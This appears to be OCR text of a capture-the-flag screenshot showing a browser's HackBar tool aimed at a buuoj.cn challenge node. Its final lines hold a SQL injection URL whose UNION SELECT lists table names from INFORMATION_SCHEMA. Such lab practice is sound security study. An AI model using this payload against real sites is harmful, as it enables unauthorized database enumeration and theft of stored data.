 unknown's grades searching.
id: grades,here_is_flag
class_name: 2
class_type: 3
marks: 4
points: 5
元素 控制台 源代码 网络 内存 HackBar Lighthouse CSS 概述 Cookie Editor 性能 17
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://401dfad8-0a56-470f-ad7e-839ca003fb0f.node4.buuoj.cn:81/?id=1' UNION SELECT (SELECT group_concat(table_name) FROM
INFORMATION_SCHEMA.TABLES WHERE table_schema=database()),2,3,4,5--+